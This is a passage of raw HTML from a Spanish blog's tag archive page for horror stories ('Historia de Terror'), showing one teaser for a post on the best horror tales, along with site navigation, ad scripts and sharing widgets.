url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-historia-de-terror tag-9951 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#4d292c212439250d2c3f21282e223d3f2229382e2e242223283e632e2220" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#dbbfbab7b2afb39bbaa9b7beb8b4aba9b4bfaeb8b8b2b4b5bea8f5b8b4b6" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_77c td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Historia de Terror</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Historia de Terror</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-19932 post type-post status-publish format-standard hentry category-cuentos category-libros tag-cuento-de-terror tag-cuentos-cortos tag-cuentos-de-terror tag-cuentos-de-terror-cortos tag-historia-de-terror td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2021/09/mejores-cuentos-de-terror-para-leer/" rel="bookmark" title="Mejores Cuentos de Terror para Leer">Mejores Cuentos de Terror para Leer</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2021/09/mejores-cuentos-de-terror-para-leer/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Los <strong>cuentos de terror también llamados cuentos de miedo</strong>, son relatos literarios breves, generalmente de corte fantástico que provocan escalofrío, inquietud o desasosiego en el lector.</p><!--CusAds0-->
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="24203" data-permalink="https://www.blogistar.com/2021/09/mejores-cuentos-de-terror-para-leer/cuentos-de-terror/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2021/09/cuentos-de-terror-e1705624749113.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cuentos de terror" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2021/09/cuentos-de-terror-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2021/09/cuentos-de-terror-1024x576.webp" class="aligncenter size-full wp-image-24203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" alt="Cuentos de Terror" width="500" height="281" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2021/09/cuentos-de-terror-e1705624749113.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="24203" data-permalink="https://www.blogistar.com/2021/09/mejores-cuentos-de-terror-para-leer/cuentos-de-terror/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2021/09/cuentos-de-terror-e1705624749113.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cuentos de terror" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2021/09/cuentos-de-terror-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2021/09/cuentos-de-terror-1024x576.webp" class="aligncenter size-full wp-image-24203" src="https://www.blogistar.com/wp-content/uploads/2021/09/cuentos-de-terror-e1705624749113.webp" alt="Cuentos de Terror" width="500" height="281" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2021/09/mejores-cuentos-de-terror-para-leer/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-19932"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/mejores-cuentos-de-terror-para-leer/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-19932"
				>
				<span id="sharing-facebook-19932" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-19932"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/mejores-cuentos-de-terror-para-leer/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-19932"
				>
				<span id="sharing-twitter-19932" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-19932"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/mejores-cuentos-de-terror-para-leer/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-19932"
				>
				<span id="sharing-whatsapp-19932" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-19932"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/mejores-cuentos-de-terror-para-leer/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-19932"
				>
				<span id="sharing-pinterest-19932" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-19932" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-19932" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="1a415b2528" data-email-share-track-url="https://www.blogistar.com/2021/09/mejores-cuentos-de-terror-para-leer/?share=email">
				<span id="sharing-email-19932" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-19932"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/mejores-cuentos-de-terror-para-leer/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-19932"
				>
				<span id="sharing-linkedin-19932" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-19932"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/mejores-cuentos-de-terror-para-leer/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-19932"
				>
				<span id="sharing-tumblr-19932" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-19932"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/mejores-cuentos-de-terror-para-leer/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-19932"
				>
				<span id="sharing-pocket-19932" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-19932"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/mejores-cuentos-de-terror-para-leer/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-19932"
				>
				<span id="sharing-telegram-19932" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-19932"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/mejores-cuentos-de-terror-para-leer/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-19932"
				>
				<span id="sharing-reddit-19932" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-19932"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/mejores-cuentos-de-terror-para-leer/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-19932"
				>
				<span id="sharing-print-19932" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_657 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
